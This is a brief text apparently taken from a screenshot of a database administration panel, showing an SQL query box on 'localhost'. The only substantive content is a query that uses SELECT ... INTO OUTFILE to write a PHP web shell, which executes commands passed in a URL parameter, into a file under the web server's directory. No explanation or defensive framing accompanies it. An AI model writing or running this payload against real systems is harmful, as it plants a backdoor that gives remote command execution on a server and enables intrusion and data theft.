 Databases SQL Status Users Export Import Se
Run SQL query/queries on server "localhost":
1 select "<?php system($_GET['cmd']); ?>" into outfile "/var/www/hmtl/webshell.php";